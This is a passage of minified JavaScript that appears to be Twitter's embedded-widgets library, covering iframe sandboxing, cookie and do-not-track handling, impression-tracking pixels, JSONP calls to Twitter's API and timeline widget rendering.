g=0;window.twttr||(window.twttr={});window.twttr.sandbox||(window.twttr.sandbox={});d.prototype.getCallback=function(a){var b=this,c=!1;return function(){c||(c=!0,a.call(b))}};d.prototype.registerCallback=function(a){var b="cb"+g++;return window.twttr.sandbox[b]=a,b};d.prototype.onLoad=function(){try{this.sandbox.frame.contentWindow.document}catch(a){this.setDocDomain();return}this.sandbox.win=this.sandbox.frame.contentWindow;this.sandbox.doc=this.sandbox.frame.contentWindow.document;this.writeStandardsDoc();this.sandbox.body=this.sandbox.frame.contentWindow.document.body;this.onReady(this.sandbox)};d.prototype.setDocDomain=function(){var a;a=this.registerCallback(this.getCallback(this.onLoad));a=['javascript:document.write("");try { window.parent.document; }catch (e) {','document.domain="'+document.domain+'";',"}",'window.parent.twttr.sandbox["'+a+'"]();'].join("");this.sandbox.frame.parentNode.removeChild(this.sandbox.frame);this.sandbox.frame=null;this.sandbox.frame=c(this.attrs,this.styles);this.sandbox.frame.src=a;this.appender?this.appender(this.sandbox.frame):document.body.appendChild(this.sandbox.frame)};d.prototype.writeStandardsDoc=function(){var a=["<!DOCTYPE html><html><head><script>try { window.parent.document; }",'catch (e) {document.domain="'+document.domain+'";}',"<\/script></head><body></body></html>"].join("");this.sandbox.doc.write(a);this.sandbox.doc.close()};a(function(a,c,g,h){b(function(){new d(a,c,g,h)})})})});g("dom/classname",function(a){function b(a,c){a.classList?a.classList.add(c):g(c).test(a.className)||(a.className+=" "+c)}function c(a,b){a.classList?a.classList.remove(b):a.className=a.className.replace(g(b)," ")}function d(a,b){return a.classList?a.classList.contains(b):g(b).test(a.className)}function g(a){return RegExp("\\b"+a+"\\b","g")}a({add:b,remove:c,replace:function(a,h,t){a.classList&&d(a,h)?(c(a,h),b(a,t)):a.className=a.className.replace(g(h),t)},present:d})});g("util/env",function(a){var b=window.navigator.userAgent;a({retina:function(){return 1<(window.devicePixelRatio||1)},ie6:function(){return/MSIE 6/.test(b)},ie7:function(){return/MSIE 7/.test(b)},touch:function(){return"ontouchstart"in window},cssTransitions:function(){var a=document.body.style;return void 0!==a.transition||void 0!==a.webkitTransition||void 0!==a.mozTransition||void 0!==a.oTransition||void 0!==a.msTransition}})});g("dom/delegate",function(a){b("util/env",function(){function b(a){var c=a.getAttribute("data-twitter-event-id");return c?c:(a.setAttribute("data-twitter-event-id",++t),t)}function c(a,b,d){for(var g=0,h=a&&a.length||0,g=0;g<h;g++)a[g].call(b,d)}function d(a,b,g){for(var g=g||a.target||a.srcElement,h=g.className.split(" "),k=0,m=h.length;k<m;k++)c(b["."+h[k]],g,a);c(b[g.tagName],g,a);a.cease||g!==this&&d.call(this,a,b,g.parentElement||g.parentNode)}function g(a){a&&a.preventDefault?a.preventDefault():a.returnValue=!1}function q(a){a&&(a.cease=!0)&&a.stopPropagation?a.stopPropagation():a.cancelBubble=!0}var r={},t=-1;a({stop:function(a){return q(a),g(a),!1},stopPropagation:q,preventDefault:g,delegate:function(a,c,g,h){var l=b(a);r[l]=r[l]||{};if(!r[l][c]){r[l][c]={};var m=r[l];a.addEventListener?a.addEventListener(c,function(b){d.call(a,b,m[c])},!1):a.attachEvent&&a.attachEvent("on"+c,function(){d.call(a,a.ownerDocument.parentWindow.event,m[c])})}r[l][c][g]=r[l][c][g]||[];r[l][c][g].push(h)},simulate:function(a,c,g){var h=b(c);d.call(c,{target:g},(r[h]&&r[h])[a])}})})});g("util/twitter",function(a){b("util/querystring",function(b){function c(a){return"string"==typeof a&&r.test(a)&&20>=RegExp.$1.length}function d(a){return c(a)&&RegExp.$1}function g(a){return"string"==typeof a&&!/\W/.test(a)}function q(a){return"string"==typeof a&&t.test(a)}var r=/(?:^|(?:https?\:)?\/\/(?:www\.)?twitter\.com(?:\:\d+)?(?:\/intent\/(?:follow|user)\/?\?screen_name=|(?:\/#!)?\/))@?([\w]+)(?:\?|&|$)/i,t=/(?:^|(?:https?\:)?\/\/(?:www\.)?twitter\.com(?:\:\d+)?\/(?:#!\/)?[\w_]+\/status(?:es)?\/)(\d+)/i,u=/^http(s?):\/\/((www\.)?)twitter.com\//;a({isHashTag:g,hashTag:function(a){return g(a)?"#"+a:""},isScreenName:c,screenName:d,isStatus:q,status:function(a){return q(a)&&RegExp.$1},intentForProfileURL:function(a){var c=b.decodeURL(a);c.screen_name=d(a);if(c.screen_name)return b.url("https://twitter.com/intent/user",c)},isTwitterURL:function(a){return u.test(a)},regexen:{profile:r}})})});g("util/insert",function(a){a(function(a,b){if(b){if(!b.parentNode)return b;b.parentNode.replaceChild(a,b);delete b}else document.body.insertBefore(a,document.body.firstChild);return a})});g("util/datetime",function(a){b("util/util",function(b){function c(a){var h=(a||"").toString(),l,v;return l=function(){var a;if(q.test(h))return parseInt(h,10);if(a=h.match(g))return Date.UTC(a[7],b.indexOf(r,a[1]),a[2],a[3],a[4],a[5]);if(a=h.match(d))return Date.UTC(a[1],a[2]-1,a[3],a[4],a[5],a[6])}(),l?(v=new Date(l),!isNaN(v.getTime())&&v):!1}var d=/(\d{4})-?(\d{2})-?(\d{2})T(\d{2}):?(\d{2}):?(\d{2})(Z|[\+\-]\d{2}:?\d{2})/,g=/[a-z]{3,4} ([a-z]{3}) (\d{1,2}) (\d{1,2}):(\d{2}):(\d{2}) ([\+\-]\d{2}:?\d{2}) (\d{4})/i,q=/^\d+$/,r="Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" ");a({parse:c,timeAgo:function(a,b){function d(a,b){return q&&q[a]&&(a=q[a]),a.replace(/%\{([\w_]+)\}/g,function(a,c){return void 0!==b[c]?b[c]:a})}var g=c(a),h=+new Date-g,k,m=b&&b.months||r,n=b&&b.formats||{abbr:"%{number}%{symbol}",shortdate:"%{day} %{month}",longdate:"%{day} %{month} %{year}"},q=b&&b.phrases;return g?isNaN(h)||2E3>h?d("now"):6E4>h?(k=Math.floor(h/1E3),d(n.abbr,{number:k,symbol:d('<abbr title="%{expanded}">%{abbr}</abbr>',{abbr:d("s"),expanded:1<k?d("seconds"):d("second")})})):36E5>h?(k=Math.floor(h/6E4),d(n.abbr,{number:k,symbol:d('<abbr title="%{expanded}">%{abbr}</abbr>',{abbr:d("m"),expanded:1<k?d("minutes"):d("minute")})})):864E5>h?(k=Math.floor(h/36E5),d(n.abbr,{number:k,symbol:d('<abbr title="%{expanded}">%{abbr}</abbr>',{abbr:d("h"),expanded:1<k?d("hours"):d("hour")})})):31536E6>h?d(n.shortdate,{day:g.getDate(),month:d(m[g.getMonth()])}):d(n.longtime,{day:g.getDate(),month:d(m[g.getMonth()]),year:g.getFullYear().toString().slice(2)}):""}})})});g("tfw/widget/params",function(a){b("dom/delegate","dom/get","util/querystring","util/twitter",function(b,c,d,g){a(function(a,b){return function(c){var h,l;if(c&&g.isTwitterURL(c.href)&&!c.getAttribute("data-tw-params")){c.setAttribute("data-tw-params",!0);if("function"==typeof h)for(l in h=b.call(c),h)h.hasOwnProperty(l)&&(a[l]=h[l]);c.href=d.url(c.href,a)}}})})});g("$xd/json2.js",function(a){window.JSON||(window.JSON={});(function(){function a(b){return 10>b?"0"+b:b}function b(a){return g.lastIndex=0,g.test(a)?'"'+a.replace(g,function(a){var b=u[a];return"string"==typeof b?b:"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+a+'"'}function c(a,d){var g,k,m,q,u=h,B,H=d[a];H&&"object"==typeof H&&"function"==typeof H.toJSON&&(H=H.toJSON(a));"function"==typeof s&&(H=s.call(d,a,H));switch(typeof H){case"string":return b(H);case"number":return isFinite(H)?String(H):"null";case"boolean":case"null":return String(H);case"object":if(!H)return"null";h+=t;B=[];if("[object Array]"===Object.prototype.toString.apply(H)){q=H.length;for(g=0;g<q;g+=1)B[g]=c(g,H)||"null";return m=0===B.length?"[]":h?"[\n"+h+B.join(",\n"+h)+"\n"+u+"]":"["+B.join(",")+"]",h=u,m}if(s&&"object"==typeof s){q=s.length;for(g=0;g<q;g+=1)k=s[g],"string"==typeof k&&(m=c(k,H),m&&B.push(b(k)+(h?": ":":")+m))}else for(k in H)Object.hasOwnProperty.call(H,k)&&(m=c(k,H),m&&B.push(b(k)+(h?": ":":")+m));return m=0===B.length?"{}":h?"{\n"+h+B.join(",\n"+h)+"\n"+u+"}":"{"+B.join(",")+"}",h=u,m}}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+a(this.getUTCMonth()+1)+"-"+a(this.getUTCDate())+"T"+a(this.getUTCHours())+":"+a(this.getUTCMinutes())+":"+a(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var d=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,g=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h,t,u={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},s;"function"!=typeof JSON.stringify&&(JSON.stringify=function(a,b,d){var g;t=h="";if("number"==typeof d)for(g=0;g<d;g+=1)t+=" ";else"string"==typeof d&&(t=d);s=b;if(!b||"function"==typeof b||"object"==typeof b&&"number"==typeof b.length)return c("",{"":a});throw Error("JSON.stringify");});"function"!=typeof JSON.parse&&(JSON.parse=function(a,b){function c(a,d){var g,h,l=a[d];if(l&&"object"==typeof l)for(g in l)Object.hasOwnProperty.call(l,g)&&(h=c(l,g),void 0!==h?l[g]=h:delete l[g]);return b.call(a,d,l)}var g;d.lastIndex=0;d.test(a)&&(a=a.replace(d,function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(a.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return g=eval("("+a+")"),"function"==typeof b?c({"":g},""):g;throw new SyntaxError("JSON.parse");})})();a();d.Script.loaded.push("$xd/json2.js")});g("util/params",function(a){b("util/querystring",function(b){var c=function(a){a=a.search.substr(1);return b.decode(a)},d=function(a){var a=a.href,c=a.indexOf("#"),a=0>c?"":a.substring(c+1);return b.decode(a)};a({combined:function(a){var b={},g=c(a),a=d(a),h;for(h in g)g.hasOwnProperty(h)&&(b[h]=g[h]);for(h in a)a.hasOwnProperty(h)&&(b[h]=a[h]);return b},fromQuery:c,fromFragment:d})})});g("tfw/widget/env",function(a){b("util/params",function(b){var c;a({isDynamicWidget:function(){var a=b.combined(document.location)._;return void 0!==c?c:(c=!1,a&&/^\d+$/.test(a)&&(c=36E5>+new Date-parseInt(a)),c)}})})});g("util/decider",function(a){var b={force_new_cookie:100,rufous_pixel:100,decider_fixture:12.34};a({isAvailable:function(a){var c=b[a]||!1;if(!c)return!1;if(!0===c||100===c)return!0;var d=100*Math.random(),c=c>=d;return b[a]=c,c}})});g("dom/cookie",function(a){b("util/util",function(b){a(function(a,c,d){var g=b.aug({},d);if(1<arguments.length&&"[object Object]"!==String(c)){if(null===c||void 0===c)g.expires=-1;if("number"==typeof g.expires){var h=g.expires,h=new Date((new Date).getTime()+6E4*h);g.expires=h}return c=String(c),document.cookie=[encodeURIComponent(a),"=",g.raw?c:encodeURIComponent(c),g.expires?"; expires="+g.expires.toUTCString():"",g.path?"; path="+g.path:"",g.domain?"; domain="+g.domain:"",g.secure?"; secure":""].join("")}g=c||{};g=g.raw?function(a){return a}:decodeURIComponent;return(h=RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(h[1]):null})})});g("util/donottrack",function(a){b("dom/cookie",function(b){a(function(a){var c=/\.(gov|mil)(:\d+)?$/i,d=/https?:\/\/([^\/]+).*/i;return a=a||document.referrer,a=d.test(a)&&d.exec(a)[1],b("dnt")?!0:c.test(document.location.host)?!0:a&&c.test(a)?!0:document.navigator?1==document.navigator.doNotTrack:navigator?1==navigator.doNotTrack||1==navigator.msDoNotTrack:!1})})});g("tfw/widget/guest_cookie",function(a){b("dom/cookie","util/donottrack","util/decider",function(b,c){function d(){b(g)&&b(g,null,{domain:".twitter.com",path:"/"})}var g="pid";a({set:function(){c()&&d()},destroy:d,forceNewCookie:function(){var a=b(g)||!1;a&&(a.match(/^v3\:/)||d())},guest_id_cookie:g})})});g("tfw/widget/tracking",function(a){b("dom/cookie","dom/sandbox","util/donottrack","tfw/widget/guest_cookie","tfw/widget/env","util/util","$xd/json2.js",function(b,c,d,g,q,r){function t(a,b,c){b=Q+b;if(a)return a[b]=c,a}function u(a,b,c,d,g){if(b=F(b,c,d,g))c="//r.twimg.com/jot?"+z({l:H(b)}),b.dnt&&(c+="&dnt="+ +b.dnt),I(a,c)}function s(a,b,c,d){V?(b=F(a,b,c,d),c=y.firstChild,b&&(a=R.createElement("input"),c.value=+c.value||+b.dnt,b=H(b),a.type="hidden",a.name="l",a.value=b,y.appendChild(a))):X.push([a,b,c,d])}function v(){y?1>=y.children.length||(V.appendChild(y),V.appendChild(D),y.submit(),window.setTimeout(w(y,D),6E4),y=G(),D=x()):Y=!0}function w(a,b){return function(){var c=a.parentNode;c.removeChild(a);c.removeChild(b)}}function F(a,c,h,l){var i={_category_:"tfw_widgets"},j;if(c=~r.indexOf(C,c)&&c){a||(a={});h=!!h;i.event_name=c+":impression";c=a.original_redirect_referrer||document.referrer;i.dnt=l=!!l||d(c);for(j in a)a.hasOwnProperty(j)&&(i[j]=a[j]);return h||(i.logged_in=!!b("twid"),i.referrer=c,i.widget=q.isDynamicWidget(),i.pid=b(g.guest_id_cookie)||""),l&&B(i),i}}function z(a){var b=[],c,d,g;for(c in a)a.hasOwnProperty(c)&&(d=encodeURIComponent(c),g=encodeURIComponent(a[c]),g=g.replace(/'/g,"%27"),b.push(d+"="+g));return b.join("&")}function G(){var a=R.createElement("form"),b=R.createElement("input");return j++,a.action="//r.twimg.com/jot",a.method="POST",a.target="rufous-frame-"+j,a.id="rufous-form-"+j,b.type="hidden",b.name="dnt",b.value=0,a.appendChild(b),a}function x(){var a,b="rufous-frame-"+j;try{a=R.createElement("<iframe name="+b+">")}catch(c){a=R.createElement("iframe"),a.name=b}return a.id=b,a.style.display="none",a.width=0,a.height=0,a.border=0,a}function I(a,b){var c=a.ownerDocument.createElement("img");c.src=b;c.alt="";c.style.position="absolute";c.style.height="1px";c.style.width="1px";c.style.top="-9999px";c.style.left="-9999px";a.appendChild(c)}function B(a){for(var b in a)~r.indexOf(i,b)&&delete a[b]}function H(a){var b=Array.prototype.toJSON,c;return delete Array.prototype.toJSON,c=JSON.stringify(a),Array.prototype.toJSON=b,c}var Q="twttr_",A={tweetbutton:"//p.twitter.com/t.gif",followbutton:"//p.twitter.com/f.gif",tweetembed:"//p.twitter.com/e.gif"},C="tweetbutton followbutton tweetembed tweetbox timeline timeline-poll".split(" "),i=["hask","li","logged_in","pid",g.guest_id_cookie,Q+"hask",Q+"li",Q+g.guest_id_cookie],j=0,y,D,X=[],Y,V,R,T;g.forceNewCookie();a({enqueue:s,flush:v,initPostLogging:function(){function a(b){T=b.frame;R=b.doc;V=b.doc.body;y=G();for(D=x();X[0];)s.apply(this,X.shift());Y&&v()}(T=document.getElementById("rufous-sandbox"))?(R=T.contentWindow.document,V=R.body):c(a,{id:"rufous-sandbox"},{display:"none"})},addPixel:function(a,c,h,l,i){var j=A[h],s,r={},w;if(j){c||(c={});l=!!l;w=c.original_redirect_referrer||document.referrer;i=!!i||d(w);for(s in c)r[s]=c[s];l||(t(r,"referrer",w),t(r,"widget",+q.isDynamicWidget()),t(r,"hask",+!!b("k")),t(r,"li",+!!b("twid")),t(r,g.guest_id_cookie,b(g.guest_id_cookie)||""));i&&(t(r,"dnt",1),B(r));I(a,j+"?"+z(r));u(a,c,h,l,i)}},addRufousPixel:u,addVar:t})})});g("tfw/assets",function(a){b("util/env",function(b){var c={"embed/timeline.css":{"default":"embed/timeline.9c37da75f27f61a1bca1d1803af4f6a1.default.css","2x":"embed/timeline.9c37da75f27f61a1bca1d1803af4f6a1.2x.css",gif:"embed/timeline.9c37da75f27f61a1bca1d1803af4f6a1.gif.css","default.rtl":"embed/timeline.9c37da75f27f61a1bca1d1803af4f6a1.default.rtl.css","2x.rtl":"embed/timeline.9c37da75f27f61a1bca1d1803af4f6a1.2x.rtl.css","gif.rtl":"embed/timeline.9c37da75f27f61a1bca1d1803af4f6a1.gif.rtl.css"},"embed/embed.db2c829c654880a40587573127775568.css":{"default":"embed/embed.default.css","2x":"embed/embed.2x.css",gif:"embed/embed.gif.css","default.rtl":"embed/embed.default.rtl.css","2x.rtl":"embed/embed.2x.rtl.css","gif.rtl":"embed/embed.gif.rtl.css"}};a(function(a,d){var g=c[a],h;return b.retina()?h="2x":b.ie6()||b.ie7()?h="gif":h="default",d&&(h+=".rtl"),g[h]})})});g("util/logger",function(a){a({info:function(a){window.console&&window.console.log&&window.console.log(a)},warn:function(a){window.console&&window.console.warn&&window.console.warn(a)},error:function(a){window.console&&window.console.error&&window.console.error(a)}})});g("tfw/data",function(a){b("util/logger","util/util","util/querystring",function(b,c,d){function g(a,b){return a=={}.toString.call(b).match(/\s([a-zA-Z]+)/)[1].toLowerCase()}function q(a){var b={};return a.success&&g("function",a.success)&&(b.success=a.success),a.error&&g("function",a.error)&&(b.error=a.error),a.complete&&g("function",a.complete)&&(b.complete=a.complete),b}twttr=twttr||{};twttr.tfw=twttr.tfw||{};twttr.tfw.callbacks=twttr.tfw.callbacks||{};var r=twttr.tfw.callbacks,t=0,u=!1,s={},v={userLookup:"//api.twitter.com/1/users/lookup.json",userShow:"//cdn.api.twitter.com/1/users/show.json",status:"//cdn.api.twitter.com/1/statuses/show.json",count:"//cdn.api.twitter.com/1/urls/count.json",friendship:"//cdn.api.twitter.com/1/friendships/exists.json",timeline:"//cdn.syndication.twimg.com/widgets/timelines/",timelinePoll:"//syndication.twimg.com/widgets/timelines/paged/",timelinePreview:"//syndication.twimg.com/widgets/timelines/preview/"};twttr.widgets&&twttr.widgets.endpoints&&c.aug(v,twttr.widgets.endpoints);s.jsonp=function(a,c,g){var h=g||"cb"+t,l="twttr.tfw.callbacks."+h,m=document.createElement("script"),l={callback:l,suppress_response_codes:!0};r[h]=function(a){a.error?c.error&&c.error(a):a.headers&&200!=a.headers.status?(c.error&&c.error(a),b.warn(a.headers.message)):c.success&&c.success(a);c.complete&&c.complete(a);(a=c.script)&&(a.onload=a.onreadystatechange=null,a.parentNode&&a.parentNode.removeChild(a),c.script=void 0);c.callbackName&&twttr.tfw.callbacks[c.callbackName]&&delete twttr.tfw.callbacks[c.callbackName]};if(u||!/^https?\:$/.test(window.location.protocol))a=a.replace(/^\/\//,"https://");m.src=d.url(a,l);m.async="async";document.body.appendChild(m);c.script=m;c.callbackName=h;g||t++};s.config=function(a){if(!0===a.forceSSL||!1===a.forceSSL)u=a.forceSSL};s.user=function(){var a,b={},c;1===arguments.length?(a=arguments[0].screenName,b=q(arguments[0])):(a=arguments[0],b.success=arguments[1]);c=g("array",a)?v.userLookup:v.userShow;a=g("array",a)?a.join(","):a;a=d.url(c,{screen_name:a});this.jsonp(a,b)};s.userById=function(a){var b,c={},h;1===arguments.length?(b=arguments[0].ids,c=q(arguments[0])):(b=arguments[0],c.success=arguments[1]);h=g("array",b)?v.userLookup:v.userShow;b=g("array",b)?b.join(","):b;b=d.url(h,{user_id:b});this.jsonp(b,c)};s.status=function(){var a,b={},c,h;1===arguments.length?(a=arguments[0].id,b=q(arguments[0])):(a=arguments[0],b.success=arguments[1]);if(g("array",a)){var l=a,k=b,s=l.length,r={},u=0,b=function(a){var b,c=[],d=[],g=[];b=a.error?a.request.split("id=")[1].split("&")[0]:a.id_str;r[b]=a;if(++u===s){for(a=0;a<s;a++)b=r[l[a]],c.push(b),b.error?g.push(b):d.push(b);k.error&&0<g.length&&k.error(g);k.success&&0<d.length&&k.success(d);k.complete&&k.complete(c)}};for(h=0;h<a.length;h++)c={id:a[h],include_entities:!0},c=d.url(v.status,c),this.jsonp(c,{success:b,error:b})}else c={id:a,include_entities:!0},c=d.url(v.status,c),this.jsonp(c,b)};s.tweet=s.status;s.count=function(){var a="",b={};1===arguments.length?(a=arguments[0].url,b=q(arguments[0])):2===arguments.length&&(a=arguments[0],b.success=arguments[1]);a=d.url(v.count,{url:a});this.jsonp(a,b)};s.friendshipExists=function(a){var b=q(a),a=d.url(v.friendship,{screen_name_a:a.screenNameA,screen_name_b:a.screenNameB});this.jsonp(a,b)};s.timeline=function(a){var b=q(a),c;c={lang:a.lang,t:Math.floor(+new Date/9E5),domain:window.location.host};a.dnt&&(c.dnt=a.dnt);c=d.url(v.timeline+a.id,c);this.jsonp(c,b,"tl_"+a.id)};s.timelinePoll=function(a){var b=q(a),c={lang:a.lang,since_id:a.sinceId,max_id:a.maxId,domain:window.location.host};a.dnt&&(c.dnt=a.dnt);c=d.url(v.timelinePoll+a.id,c);this.jsonp(c,b,"tlPoll_"+a.id+"_"+(a.sinceId||a.maxId))};s.timelinePreview=function(a){var b=q(a),a=d.url(v.timelinePreview,a.params);this.jsonp(a,b)};a(s)})});g("anim/transition",function(a){function b(a,c){var d;return c=c||window,d=c.requestAnimationFrame||c.webkitRequestAnimationFrame||c.mozRequestAnimationFrame||c.msRequestAnimationFrame||c.oRequestAnimationFrame||function(){c.setTimeout(function(){a(+new Date)},1E3/60)},d(a)}a({animate:function(a,c,d,g,h){function t(s){var s=Math.min((s-u)/d,1),v=g?g(c,s):c*s;a(v);1!=s&&b(t,h)}var u=+new Date;b(t)},requestAnimationFrame:b,easeOut:function(a,b){return Math.sin(Math.PI/2*b)*a}})});g("tfw/widget/timeline",function(a){b("anim/transition","tfw/widget/base","tfw/widget/intent","tfw/data","tfw/assets","tfw/widget/tracking","tfw/widget/params","util/datetime","util/env","util/iframe","util/insert","util/twitter","util/querystring","util/util","dom/delegate","dom/classname","dom/get","dom/sandbox",function(b,c,d,g,q,r,t,u,s,v,w,F,z,G,x,I,B,H){function Q(a){if(a){var b,d=this;c.Base.apply(this,[a]);a=this.params();this.preview=a.previewParams;this.widgetId=a.widgetId||this.dataAttr("widget-id");b=(this.targetEl=this.srcEl&&this.srcEl.parentNode||a.targetEl||document.body)&&this.targetEl.offsetWidth;b=a.width||this.attr("width")||b;this.height=y.test(a.height||this.attr("height"))&&RegExp.$1;this.width=Math.max(V,Math.min(y.test(b)?RegExp.$1:X,X));this.narrow=a.narrow||this.width<=Y;this.linkColor=D.test(a.linkColor||this.dataAttr("link-color"))&&RegExp.$1;this.theme=a.theme||this.attr("data-theme");this.theme=/(dark|light)/.test(this.theme)?this.theme:"";this.classAttr.push("twitter-timeline-rendered");this.classAttr.push(s.touch()?"is-touch":"not-touch");this.ariaPolite=a.ariaPolite||this.dataAttr("aria-polite");H(function(a){d.sandboxReady=!0;d.setupSandbox.call(d,a)},{className:"twitter-timeline twitter-timeline-rendered",id:this.id},{width:"1px",height:"1px",border:"none",position:"absolute"},function(a){d.srcEl?d.targetEl.insertBefore(a,d.srcEl):d.targetEl.appendChild(a)})}}function A(a,b){var c=a.ownerDocument,d=B.one(U,a,"DIV"),g=d.children[0],h=g.getAttribute("data-expanded-media"),l,k=0,i=B.one(P,a,"A"),m=i&&i.getElementsByTagName("B")[0],n=m&&(m.innerText||m.textContent);m&&(m.innerHTML=i.getAttribute("data-toggled-text"),i.setAttribute("data-toggled-text",n),I.present(a,O)?(I.remove(a,O),d.style.cssText=""):(h&&(l=c.createElement("DIV"),l.innerHTML=h,C(l),k=j(l,b),g.removeAttribute("data-expanded-media"),g.appendChild(l)),c=Math.max(g.offsetHeight,k),d.style.cssText="height:"+c+"px",I.add(a,O)))}function C(a){if(s.retina())for(var a=a.getElementsByTagName("IMG"),b,c,d=0,g=a.length;d<g;d++)b=a[d],(c=b.getAttribute("data-src-2x"))&&(b.src=c)}function i(a,b,c,d){return b>a&&b>d?(a*=d/b,b=d):a>c&&(b*=c/a,a=c),{width:Math.ceil(a),height:Math.ceil(b)}}function j(a,b){for(var c=a.getElementsByTagName("IMG"),d=a.getElementsByTagName("IFRAME"),g,h,l,k=0,j=0,m;g=[c,d][j];j++)if(g.length)for(m=0;h=g[m];m++)l=i(h.getAttribute("width")||h.width,h.getAttribute("height")||h.height,b,h.getAttribute("height")||h.height),0<l.width&&(h.width=l.width),0<l.height&&(h.height=l.height),k=l.height>k?l.height:k;return k}var y=/^([0-9]+)( ?px)?$/,D=/^(#(?:[0-9a-f]{3}|[0-9a-f]{6}))$/i,X="520",Y="320",V="220",R=".customisable;.customisable:link;.customisable:visited;.customisable:hover;.customisable:active;.customisable-highlight:hover;a:hover .customisable-highlight;a:focus .customisable-highlight".split(";"),T=["a:hover .ic-mask","a:focus .ic-mask"],O="expanded",U="detail-expander",P="expand";Q.prototype=new c.Base;G.aug(Q.prototype,{create:function(a){var b=this.sandbox.doc.createElement("div"),c,d=this,g,h,l;b.innerHTML=a.body;if(c=b.children[0]||!1)return this.reconfigure(a.config),this.augmentWidgets(c),C(c),j(c,this.contentWidth()),this.logImpressions(b,"timeline"),"assertive"==this.ariaPolite&&(h=B.one("new-tweets-bar",c,"DIV"),h.setAttribute("aria-polite","assertive")),c.id=this.id,c.className+=" "+this.classAttr.join(" "),c.lang=this.lang,twttr.widgets.load(c),l=function(){d.sandbox.body.appendChild(c);d.sandbox.win.setTimeout(function(){var a=B.one("timeline-header",c,"DIV"),b=B.one("timeline-footer",c,"DIV"),h=B.one("stream",c,"DIV");b?g=a.offsetHeight+b.offsetHeight:g=a.offsetHeight;h.style.cssText="height:"+(d.height-g-2)+"px"},500);d.sandbox.frame.style.cssText="";d.sandbox.frame.width=d.width;d.sandbox.frame.height=d.height;d.sandbox.frame.style.border="none"},this.frameIsReady?l():this.onFrameReady=l,this.srcEl&&this.srcEl.parentNode.removeChild(this.srcEl),c},render:function(a,b){function c(){l.success=function(a){h.element=h.create(a);h.readTranslations();h.bindEvents();b&&b(h.sandbox.frame)};l.error=function(a){a&&a.headers&&b&&b(a.headers.status)};l.params=h.preview;g.timelinePreview(l)}function d(){r.initPostLogging();g.timeline({id:h.widgetId,dnt:h.dnt,lang:h.lang,success:function(a){h.element=h.create(a);h.readTranslations();h.bindEvents();a.headers.xPolling&&/\d/.test(a.headers.xPolling)&&(h.pollInterval=1E3*a.headers.xPolling);h.updateTimeStamps();h.schedulePolling();b&&b(h.sandbox.frame)},error:function(a){a&&a.headers&&b&&b(a.headers.status)}})}var h=this,l={},k;!this.preview&&!this.widgetId?b&&b(400):(k=this.preview?c:d,this.sandboxReady?k():window.setTimeout(k,0))},reconfigure:function(a){this.lang=a.lang;this.theme||(this.theme=a.theme);"dark"==this.theme&&this.classAttr.push("thm-dark");!this.linkColor&&a.linkColor&&D.test(a.linkColor)&&(this.linkColor=RegExp.$1);this.linkColor&&this.addLinkColorStyle(this.linkColor);!this.height&&y.test(a.height)&&(this.height=RegExp.$1);this.height=Math.max("350",this.height?this.height:"600");this.preview&&this.classAttr.push("var-preview");(this.narrow=this.width<=Y)&&this.classAttr.push("var-narrow")},logImpressions:function(a,b){for(var c=B.all("permalink",a,"A"),d,g=0;d=c[g];g++)r.enqueue({widget_id:this.widgetId,tweet_ids:[F.status(d.href)]},b,!0,this.dnt);g&&r.flush()},addLinkColorStyle:function(a){var b=this,c=this.sandbox.doc,d=this.id+"-styles",g=function(a){return("dark"==b.theme?".thm-dark ":"")+a},h;c.getElementById(d)||(h=G.map(R,g).join(",")+"{color:"+a+"}",g=G.map(T,g).join(",")+"{background-color:"+a+"}",a=c.createElement("style"),a.id=d,a.type="text/css",window.createPopup&&c.styleSheets?(c.styleSheets.userCss=a,c.styleSheets.userCss.cssText=h+g):(a.appendChild(c.createTextNode(h)),a.appendChild(c.createTextNode(g)),c.getElementsByTagName("head")[0].appendChild(a)))},bindEvents:function(){var a=this,b=this.element,c=!0;x.delegate(b,"click",".profile",function(b){var c;a.addUrlParams(this);(c=F.intentForProfileURL(this.href))&&(d.open(c),x.preventDefault(b))});x.delegate(b,"click",".web-intent",function(b){a.addUrlParams(this);d.open(this.href);x.preventDefault(b)});x.delegate(b,"click","."+P,function(c){A(B.ancestor(".tweet",this,b),a.contentWidth());x.stop(c)});x.delegate(b,"click","A",function(a){x.stopPropagation(a)});x.delegate(b,"click",".with-expansion",function(b){A(this,a.contentWidth());x.stop(b)});x.delegate(b,"click",".load-more",function(){a.loadMore()});x.delegate(b,"click",".new-tweets-bar",function(){a.scrollToTop();a.hideNewTweetNotifier(!0)});x.delegate(b,"click",".load-tweets",function(b){c&&(c=!1,a.forceLoad(),x.stop(b))});x.delegate(b,"click",".display-sensitive-image",function(c){a.showNSFW(B.ancestor(".tweet",this,b));x.stop(c)});x.delegate(b,"mouseover",".timeline",function(){a.mouseOver=!0});x.delegate(b,"mouseout",".timeline",function(){a.mouseOver=!1});x.delegate(b,"mouseover",".new-tweets-bar",function(){a.mouseOverNotifier=!0});x.delegate(b,"mouseout",".new-tweets-bar",function(){a.mouseOverNotifier=!1;window.setTimeout(function(){a.hideNewTweetNotifier()},3E3)});!s.ie6()&&!s.ie7()&&(x.delegate(b,"click",".tweet-box-button",function(b){a.expandTweetBox();x.stop(b)}),x.delegate(document.documentElement,"click","HTML",function(){a.collapseTweetBox()}),x.delegate(b,"click","DIV",function(){a.collapseTweetBox()}))},scrollToTop:function(){var 